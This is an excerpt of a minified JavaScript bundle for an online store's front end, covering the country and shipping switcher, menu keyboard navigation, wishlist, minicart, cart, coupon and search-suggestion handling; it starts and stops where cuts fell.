F}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]|[#\*0-9\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u231A\u231B\u2328\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u2648-\u2653\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u267F\u2692-\u2697\u2699\u269B\u269C\u26A0\u26A1\u26A7\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753-\u2755\u2757\u2763\u2764\u2795-\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299\u{1F004}\u{1F0CF}\u{1F170}\u{1F171}\u{1F17E}\u{1F17F}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F202}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F321}\u{1F324}-\u{1F393}\u{1F396}\u{1F397}\u{1F399}-\u{1F39B}\u{1F39E}-\u{1F3F0}\u{1F3F3}-\u{1F3F5}\u{1F3F7}-\u{1F4FD}\u{1F4FF}-\u{1F53D}\u{1F549}-\u{1F54E}\u{1F550}-\u{1F567}\u{1F56F}\u{1F570}\u{1F573}-\u{1F57A}\u{1F587}\u{1F58A}-\u{1F58D}\u{1F590}\u{1F595}\u{1F596}\u{1F5A4}\u{1F5A5}\u{1F5A8}\u{1F5B1}\u{1F5B2}\u{1F5BC}\u{1F5C2}-\u{1F5C4}\u{1F5D1}-\u{1F5D3}\u{1F5DC}-\u{1F5DE}\u{1F5E1}\u{1F5E3}\u{1F5E8}\u{1F5EF}\u{1F5F3}\u{1F5FA}-\u{1F64F}\u{1F680}-\u{1F6C5}\u{1F6CB}-\u{1F6D2}\u{1F6D5}-\u{1F6D7}\u{1F6E0}-\u{1F6E5}\u{1F6E9}\u{1F6EB}\u{1F6EC}\u{1F6F0}\u{1F6F3}-\u{1F6FC}\u{1F7E0}-\u{1F7EB}\u{1F90C}-\u{1F93A}\u{1F93C}-\u{1F945}\u{1F947}-\u{1F978}\u{1F97A}-\u{1F9CB}\u{1F9CD}-\u{1F9FF}\u{1FA70}-\u{1FA74}\u{1FA78}-\u{1FA7A}\u{1FA80}-\u{1FA86}\u{1FA90}-\u{1FAA8}\u{1FAB0}-\u{1FAB6}\u{1FAC0}-\u{1FAC2}\u{1FAD0}-\u{1FAD6}]\uFE0F|[\u261D\u26F9\u270A-\u270D\u{1F385}\u{1F3C2}-\u{1F3C4}\u{1F3C7}\u{1F3CA}-\u{1F3CC}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}-\u{1F478}\u{1F47C}\u{1F481}-\u{1F483}\u{1F485}-\u{1F487}\u{1F48F}\u{1F491}\u{1F4AA}\u{1F574}\u{1F575}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F645}-\u{1F647}\u{1F64B}-\u{1F64F}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91F}\u{1F926}\u{1F930}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9B8}\u{1F9B9}\u{1F9BB}\u{1F9CD}-\u{1F9CF}\u{1F9D1}-\u{1F9DD}]/gu},function(e,t,n){"use strict";(function(e){window.countrySwitcherDataLoaded="countrySwitcherDataLoaded"in window&&window.countrySwitcherDataLoaded,!1===window.countrySwitcherDataLoaded&&void 0!==window.scriptLoaderData&&(gle("LoadShippingSwitcher",window.scriptLoaderData.country,window.scriptLoaderData.culture,window.scriptLoaderData.currency,!1,(function(){var e=document.getElementsByClassName("globale-selector");Array.prototype.map.call(e,(function(e){GlobalE.AttachEvent("click",e,(function(){return gle("ShippingSwitcher","show")}))}));var t={};document.querySelector("body").addEventListener("readystatechange",e=>{try{if("SwitherPopup"===e.data&&"detail"in t&&"globalePopupMessage"in t.detail){var n=document.querySelector(".glHeaderWrapper");if(n){var r=document.createElement("span");r.innerHTML=t.detail.globalePopupMessage,n.prepend(r)}}}catch(e){}})})),gle("OnShippingSwitcherClosed",(function(t){return"save"!==t.button||t.country===window.scriptLoaderData.country&&t.currency===window.scriptLoaderData.currency||(!t.isOperatedByGlobale&&t.isRedirect||GlobalE.UpdateCustomerInfo(t.country,t.currency,!1),window.scriptLoaderData.performFrontendSiteUrlRedirect&&(t.isRedirect?e.ajax(window.scriptLoaderData.getSiteRedirectUrl,{dataType:"json",data:{countryCode:t.country,currencyCode:t.currency},success:function(e){e.success?e.redirectUrl&&(window.location.href=e.redirectUrl):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,"")}}):window.location.href=window.location.href.replace(/&?glCountry=([^&]$|[^&]*)/i,""))),!1})),window.countrySwitcherDataLoaded=!0)}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(49).a,a=function(t){e(t).closest(".dropdown").children(".dropdown-menu").children(".top-category").detach(),e(t).closest(".dropdown.show").children(".nav-link").attr("aria-expanded","false"),e(t).closest(".dropdown.show").children(".dropdown-menu").attr("aria-hidden","true"),e(t).closest(".dropdown.show").removeClass("show"),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","false"),e(t).closest("li").detach()};t.a=function(){var t=function(t){return"fixed"!==e(t).parents(".menu-toggleable-left").css("position")},n=window.sessionStorage.getItem("hide_header_banner");e(".header-banner .close").on("click",(function(){e(".header-banner").addClass("d-none"),window.sessionStorage.setItem("hide_header_banner","1")})),(!n||n<0)&&e(".header-banner").removeClass("d-none"),r(".main-menu .nav-link, .main-menu .dropdown-link",{40:function(t){t.hasClass("nav-item")?(e(".navbar-nav .show").removeClass("show").children(".dropdown-menu").removeClass("show"),t.addClass("show").children(".dropdown-menu").addClass("show"),t.find("ul > li > a").first().focus()):(t.removeClass("show").children(".dropdown-menu").removeClass("show"),t.next().length>0?t.next().children().first().focus():t.parent().parent().find("li > a").first().focus())},39:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.next().children().first().focus()):t.hasClass("dropdown")&&(t.addClass("show").children(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true"),t.find("ul > li > a").first().focus())},38:function(e){e.hasClass("nav-item")?e.removeClass("show").children(".dropdown-menu").removeClass("show"):0===e.prev().length?(e.parent().parent().removeClass("show").children(".nav-link").attr("aria-expanded","false"),e.parent().children().last().children().first().focus()):e.prev().children().first().focus()},37:function(t){t.hasClass("nav-item")?(t.removeClass("show").children(".dropdown-menu").removeClass("show"),e(this).attr("aria-expanded","false"),t.prev().children().first().focus()):t.closest(".show").removeClass("show").closest("li.show").removeClass("show").children().first().focus().attr("aria-expanded","false")},27:function(e){var t=e.hasClass("show")?e:e.closest("li.show");t.children(".show").removeClass("show"),t.removeClass("show").children(".nav-link").attr("aria-expanded","false"),t.children().first().focus()}},(function(){return e(this).parent()})),e('.dropdown:not(.disabled) [data-toggle="dropdown"]').on("click",(function(n){if(!t(this)){e(".modal-background").show();var r=e('<li class="dropdown-item top-category" role="button"></li>'),a=e(this).clone().removeClass("dropdown-toggle").removeAttr("data-toggle").removeAttr("aria-expanded").attr("aria-haspopup","false");r.append(a);var i=e('<li class="nav-menu"></li>');i.append(e(".close-menu").first().clone()),e(this).parent().children(".dropdown-menu").prepend(r).prepend(i).attr("aria-hidden","false"),e(this).parent().addClass("show"),e(this).attr("aria-expanded","true"),e(a).focus(),e("div.menu-group > ul.nav.navbar-nav > li.nav-item > a").attr("aria-hidden","true"),n.preventDefault()}})).on("mouseenter",(function(){if(t(this)){var n=this;e(".navbar-nav > li").each((function(){e.contains(this,n)||(e(this).find(".show").each((function(){a(this)})),e(this).hasClass("show")&&(e(this).removeClass("show"),e(this).children("ul.dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false")))})),e(this).parent().addClass("show"),e(this).siblings(".dropdown-menu").addClass("show"),e(this).attr("aria-expanded","true")}})).parent().on("mouseleave",(function(){t(this)&&(e(this).removeClass("show"),e(this).children(".dropdown-menu").removeClass("show"),e(this).children(".nav-link").attr("aria-expanded","false"))})),e(".navbar>.close-menu>.close-button").on("click",(function(t){t.preventDefault(),e(".menu-toggleable-left").removeClass("in"),e(".modal-background").hide(),e(".navbar-toggler").focus(),e(".main-menu").attr("aria-hidden","true"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false")})),e(".navbar-nav").on("click",".back",(function(e){e.preventDefault(),a(this)})),e(".navbar-nav").on("click",".close-button",(function(t){t.preventDefault(),e(".navbar-nav").find(".top-category").detach(),e(".navbar-nav").find(".nav-menu").detach(),e(".navbar-nav").find(".show").removeClass("show"),e(".menu-toggleable-left").removeClass("in"),e(".main-menu").siblings().attr("aria-hidden","false"),e("header").siblings().attr("aria-hidden","false"),e(".modal-background").hide()})),e(".navbar-toggler").click((function(t){t.preventDefault(),e(".main-menu").toggleClass("in"),e(".modal-background").show(),e(".main-menu").removeClass("d-none"),e(".main-menu").attr("aria-hidden","false"),e(".main-menu").siblings().attr("aria-hidden","true"),e("header").siblings().attr("aria-hidden","true"),e(".main-menu .nav.navbar-nav .nav-link").first().focus()})),r(".navbar-header .user",{40:function(e){e.children("a").first().is(":focus")?e.next().children().first().focus():e.children("a").first().focus()},38:function(t){t.children("a").first().is(":focus")?(e(this).focus(),t.removeClass("show")):t.children("a").first().focus()},27:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")},9:function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")}},(function(){return e(".user .popover li.nav-item")})),e(".navbar-header .user").on("mouseenter focusin",(function(){e(".navbar-header .user .popover").length>0&&(e(".navbar-header .user .popover").addClass("show"),e(".user").attr("aria-expanded","true"))})),e(".navbar-header .user").on("mouseleave",(function(){e(".navbar-header .user .popover").removeClass("show"),e(".user").attr("aria-expanded","false")})),e("body").on("click","#myaccount",(function(){event.preventDefault()}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a=function(t,n,r){e(t).on("keydown",(function(e){var t=e.which;[37,38,39,40,27].indexOf(t)>=0&&e.preventDefault();var a=r.call(this);n[t]&&n[t].call(this,a)}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(51).a;function a(t,n){e.spinner().stop();var r=t.success?"alert-success":"alert-danger",a=document.getElementById("newCheckout");n&&a&&t.success&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart");var i=a?"ds-add-to-wishlist-aler":"add-to-wishlist-aler",o=a?"ds-add-to-wishlist-messages":"add-to-wishlist-messages";0===e("."+o).length&&e("body").append('<div class="'+o+' "></div>'),e("."+o).append('<div class="'+i+" text-center "+r+'">'+t.msg+"</div>"),setTimeout((function(){e("."+o).remove()}),1500);var s=e('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),l={actionUrl:s.data("action"),productID:s.data("pid"),productName:s.data("name"),uuid:s.data("uuid")};e("body").trigger("afterRemoveFromCart",l),setTimeout((function(){e(".cart.cart-page #removeProductModal").modal()}),2e3)}t.a={base:r,moveToWishlist:function(){e("body").on("click",".product-move .move",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).data("pid"),i=e(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),o=e(this).closest(".product-info").find(".lineItem-options-values").data("value-id"),s=e(this).find(e("i"));i=i||null,o=o||null,n&&r&&(e.spinner().start(),e.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,s),e("body").trigger("wishlist:updateQuantity",t.wishlistInfo)},error:function(e){a(e)}}))}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(44).default,a=!0;t.a=function(){r(),e(".minicart").on("count:update",(function(t,n){n&&e.isNumeric(n.quantityTotal)&&(e(".minicart .minicart-quantity").text(n.quantityTotal),e(".minicart .minicart-link").attr({"aria-label":n.minicartCountOfItems,title:n.minicartCountOfItems}))})),e(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==e(".search:visible").length){var t=e(".minicart").data("action-url");if(0!==parseInt(e(".minicart .minicart-quantity").text(),10)&&0===e(".minicart .popover.show").length){if(!a)return void e(".minicart .popover").addClass("show");e(".minicart .popover").addClass("show"),e(".minicart .popover").spinner().start(),e.get(t,(function(t){e(".minicart .popover").empty(),e(".minicart .popover").append(t),a=!1,e.spinner().stop()}))}}})),e("body").on("touchstart click",(function(t){e(".minicart").has(t.target).length<=0&&e(".minicart .popover").removeClass("show")})),e(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&e(".minicart").has(t.target).length>0||"mouseleave"===t.type&&e(t.target).is(".minicart .quantity")||e("body").hasClass("modal-open")?t.stopPropagation():e(".minicart .popover").removeClass("show")})),e("body").on("change",".minicart .quantity",(function(){e(this).parents(".bonus-product-line-item").length&&e(".cart-page").length&&location.reload()})),e("body").on("product:afterAddToCart",(function(){a=!0})),e("body").on("cart:update",(function(){a=!0}))}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function s(t){if(t.valid.error){if(t.valid.message){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";e(".cart-error").append(n)}else e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.resources.numberOfItems),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show");e(".checkout-btn").addClass("disabled")}else e(".checkout-btn").removeClass("disabled")}function l(t){e(".number-of-items").empty().append(t.resources.numberOfItems),e(".shipping-cost").empty().append(t.totals.totalShippingCost),e(".tax-total").empty().append(t.totals.totalTax),e(".grand-total").empty().append(t.totals.grandTotal),e(".sub-total").empty().append(t.totals.subTotal),e(".minicart-quantity").empty().append(t.numItems),e(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").empty().append("- "+t.totals.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.totals.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&e(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}function d(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".cart-error").append(n)}function c(t){var n="";e(".approaching-discounts").empty(),t.length>0&&t.forEach((function(e){n+='<div class="single-approaching-discount text-center">'+e.discountMsg+"</div>"})),e(".approaching-discounts").append(n)}function u(t,n){for(var r,a="",i=0;i<t.items.length;i++)if(t.items[i].UUID===n){r=t.items[i];break}e(".availability-"+r.UUID).empty(),r.availability&&(r.availability.messages&&r.availability.messages.forEach((function(e){a+='<p class="line-item-attributes">'+e+"</p>"})),r.availability.inStockDate&&(a+='<p class="line-item-attributes line-item-instock-date">'+r.availability.inStockDate+"</p>")),e(".availability-"+r.UUID).html(a)}function p(e,t){for(var n=0,r=e.length;n<r;n++)if(t.call(this,e[n]))return e[n];return null}function h(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e("#editProductModal .modal-body").empty(),e("#editProductModal .modal-body").html(a.body),e("#editProductModal .modal-footer").html(a.footer),e("#editProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#editProductModal .enter-message").text(t.enterDialogMessage),e("#editProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function m(t,n,r,a){var i=e(".cart-delete-confirmation-btn"),o=e(".product-to-remove");i.data("pid",n),i.data("action",t),i.data("uuid",a),o.empty().append(r)}t.a=function(){e("body").on("click",".remove-product",(function(t){t.preventDefault(),m(e(this).data("action"),e(this).data("pid"),e(this).data("name"),e(this).data("uuid"))})),e("body").on("afterRemoveFromCart",(function(e,t){e.preventDefault(),m(t.actionUrl,t.productID,t.productName,t.uuid)})),e(".optional-promo").click((function(t){t.preventDefault(),e(".promo-code-form").toggle()})),e("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("pid"),r=e(this).data("action"),a=e(this).data("uuid");r=o(r,{pid:n,uuid:a}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:r,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)e(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.basket.resources.emptyCartMsg+"</h1> </div> </div>"),e(".number-of-items").empty().append(t.basket.resources.numberOfItems),e(".minicart-quantity").empty().append(t.basket.numItems),e(".minicart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),e(".minicart .popover").empty(),e(".minicart .popover").removeClass("show"),e("body").removeClass("modal-open"),e("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var n=0;n<t.toBeDeletedUUIDs.length;n++)e(".uuid-"+t.toBeDeletedUUIDs[n]).remove();e(".uuid-"+a).remove(),t.basket.hasBonusProduct||e(".bonus-product").remove(),e(".coupons-and-promos").empty().append(t.basket.totals.discountsHtml),l(t.basket),c(t.basket.approachingDiscounts),e("body").trigger("setShippingMethodSelection",t.basket),s(t.basket)}e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("change",".quantity-form > .quantity",(function(){var t=e(this).data("pre-select-qty"),n=e(this).val(),r=e(this).data("pid"),a=e(this).data("action"),i=e(this).data("uuid");a=o(a,{pid:r,quantity:n,uuid:i}),e(this).parents(".card").spinner().start(),e.ajax({url:a,type:"get",context:this,dataType:"json",success:function(t){e('.quantity[data-uuid="'+i+'"]').val(n),e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),u(t,i),s(t),e(this).data("pre-select-qty",n),e("body").trigger("cart:update"),e.spinner().stop(),e(this).parents(".product-info").hasClass("bonus-product-line-item")&&e(".cart-page").length&&location.reload()},error:function(n){n.responseJSON.redirectUrl?window.location.href=n.responseJSON.redirectUrl:(d(n.responseJSON.errorMessage),e(this).val(parseInt(t,10)),e.spinner().stop())}})})),e(".shippingMethods").change((function(){var t=e(this).attr("data-actionUrl"),n={methodID:e(this).find(":selected").attr("data-shipping-id")};e(".totals").spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n,success:function(t){t.error?window.location.href=t.redirectUrl:(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e.spinner().stop()},error:function(t){t.redirectUrl?window.location.href=t.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e(".promo-code-form").submit((function(t){if(t.preventDefault(),e.spinner().start(),e(".coupon-missing-error").hide(),e(".coupon-error-message").empty(),!e(".coupon-code-field").val())return e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","missingCouponCode"),e(".coupon-missing-error").show(),e.spinner().stop(),!1;var n=e(".promo-code-form");return e(".promo-code-form .form-control").removeClass("is-invalid"),e(".coupon-error-message").empty(),e.ajax({url:n.attr("action"),type:"GET",dataType:"json",data:n.serialize(),success:function(t){t.error?(e(".promo-code-form .form-control").addClass("is-invalid"),e(".promo-code-form .form-control").attr("aria-describedby","invalidCouponCode"),e(".coupon-error-message").empty().append(t.errorMessage)):(e(".coupons-and-promos").empty().append(t.totals.discountsHtml),l(t),c(t.approachingDiscounts),s(t)),e(".coupon-code-field").val(""),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.errorMessage),e.spinner().stop())}}),!1})),e("body").on("click",".remove-coupon",(function(t){t.preventDefault();var n=e(this).data("code"),r=e(this).data("uuid"),a=e(".delete-coupon-confirmation-btn"),i=e(".coupon-to-remove");a.data("uuid",r),a.data("code",n),i.empty().append(n)})),e("body").on("click",".delete-coupon-confirmation-btn",(function(t){t.preventDefault();var n=e(this).data("action"),r=e(this).data("uuid");n=o(n,{code:e(this).data("code"),uuid:r}),e("body > .modal-backdrop").remove(),e.spinner().start(),e.ajax({url:n,type:"get",dataType:"json",success:function(t){e(".coupon-uuid-"+r).remove(),l(t),c(t.approachingDiscounts),s(t),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("click",".cart-page .bonus-product-button",(function(){e.spinner().start(),e(this).addClass("launched-modal"),e.ajax({url:e(this).data("url"),method:"GET",dataType:"json",success:function(t){a.methods.editBonusProducts(t),e.spinner().stop()},error:function(){e.spinner().stop()}})})),e("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){e("#chooseBonusProductModal").remove(),e(".modal-backdrop").remove(),e("body").removeClass("modal-open"),e(".cart-page").length?(e(".launched-modal .btn-outline-primary").trigger("focus"),e(".launched-modal").removeClass("launched-modal")):e(".product-detail .add-to-cart").focus()})),e("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",(function(t){t.preventDefault();var n=e(this).attr("href");0!==e("#editProductModal").length&&e("#editProductModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade modal-shared-style ds-modal-shared-style ppd-quickview" id="editProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),h(n)})),e("body").on("shown.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","true"),e("#editProductModal .close").focus()})),e("body").on("hidden.bs.modal","#editProductModal",(function(){e("#editProductModal").siblings().attr("aria-hidden","false")})),e("body").on("keydown","#editProductModal",(function(e){var t={event:e,containerSelector:"#editProductModal",firstElementSelector:".close",lastElementSelector:".update-cart-product-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)})),e("body").on("product:updateAddToCart",(function(t,n){var r=e(n.$productContainer).closest(".quick-view-dialog");e(".update-cart-product-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))})),e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)})),e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview .bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".modal.show .product-quickview").data("pid",n.data.product.id)})),e("body").on("change",".quantity-select",(function(){var t=e(this).val();e(".modal.show .update-cart-url").data("selected-quantity",t)})),e("body").on("change",".options-select",(function(){var t=e(this).children("option:selected").data("value-id");e(".modal.show .update-cart-url").data("selected-option",t)})),e("body").on("click",".update-cart-product-global",(function(t){t.preventDefault();var n=e(this).closest(".cart-and-ipay").find(".update-cart-url").val(),r=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),o=e(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),h={uuid:o,pid:a.getPidValue(e(this)),quantity:r,selectedOptionValueId:i};e(this).parents(".card").spinner().start(),n&&e.ajax({url:n,type:"post",context:this,data:h,dataType:"json",success:function(t){e("#editProductModal").modal("hide"),e(".coupons-and-promos").empty().append(t.cartModel.totals.discountsHtml),l(t.cartModel),c(t.cartModel.approachingDiscounts),u(t.cartModel,o),function(t,n){var r=p(t.cartModel.items,(function(e){return e.UUID===n}));if(r.variationAttributes){var a=p(r.variationAttributes,(function(e){return"color"===e.attributeId}));if(a){var i=".Color-"+n,o="Color: "+a.displayValue;e(i).text(o)}var s=p(r.variationAttributes,(function(e){return"size"===e.attributeId}));if(s){var l=".Size-"+n,d="Size: "+s.displayValue;e(l).text(d)}var c=".card.product-info.uuid-"+n+" .item-image > img";e(c).attr("src",r.images.small[0].url),e(c).attr("alt",r.images.small[0].alt),e(c).attr("title",r.images.small[0].title)}if(r.options&&r.options.length){var u=r.options[0],h='.lineItem-options-values[data-option-id="'+u.optionId+'"]';e(h).data("value-id",u.selectedValueId),e(h+" .line-item-attributes").text(u.displayName)}var m='.quantity[data-uuid="'+n+'"]';e(m).val(r.quantity),e(m).data("pid",t.newProductId),e('.remove-product[data-uuid="'+n+'"]').data("pid",t.newProductId);var f=".line-item-price-"+n+" .sales .value";if(e(f).text(r.price.sales.formatted),e(f).attr("content",r.price.sales.decimalPrice),r.price.list){var v=".line-item-price-"+n+" .list .value";e(v).text(r.price.list.formatted),e(v).attr("content",r.price.list.decimalPrice)}}(t,o),t.uuidToBeDeleted&&e(".uuid-"+t.uuidToBeDeleted).remove(),s(t.cartModel),e("body").trigger("cart:update"),e.spinner().stop()},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(d(t.responseJSON.errorMessage),e.spinner().stop())}})})),e("body").on("product:removeOutOfStock",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),e("body").on("product:removeOutOfStockError",(function(e,t){d(t)})),e("body").on("product:addProductCart",(function(e,t){l(t),c(t.approachingDiscounts),s(t)})),a.selectAttribute(),a.colorAttribute(),a.removeBonusProduct(),a.selectBonusProduct(),a.enableBonusProductSelection(),a.showMoreBonusProducts(),a.addBonusProductsToCart(),a.focusChooseBonusProductModal(),a.trapChooseBonusProductModalFocus(),a.onClosingChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(21),a=n.n(r).a,i=e(".suggestions-wrapper").data("url");function o(t){return e(t).siblings(".suggestions-wrapper")}function s(t){return!!e(t).closest(".search-mobile").length}function l(){e("body").removeClass("modal-open"),e("header").siblings().attr("aria-hidden","false"),e(".suggestions").removeClass("modal")}function d(t){"close"===t?e(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):e(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function c(t){e(t).scrollTop()+e(t).innerHeight()>=e(t)[0].scrollHeight?e(".more-below").fadeOut():e(".more-below").fadeIn()}function u(t){var n,r,a,i,l,u=o(this).empty();if(e.spinner().stop(),"object"!=typeof t){u.append(t).show(),e(this).siblings(".reset-button").addClass("d-sm-block"),s(n=this)&&(l=(a=e(n)).offset().top,r=a.outerHeight(),(i=o(n).find(".suggestions")).css("top",l+r),c(n),i.scroll((function(){c(this)}))),s(this)&&(d("close"),function(t){s(t)&&(e("body").addClass("modal-open"),e("header").siblings().attr("aria-hidden","true"),o(t).find(".suggestions").addClass("modal"))}(this));var p=e(".suggestions .item");e(p).length?e("input.search-field").attr("aria-describedby","search-result-count"):e("input.search-field").removeAttr("aria-describedby")}else u.hide()}function 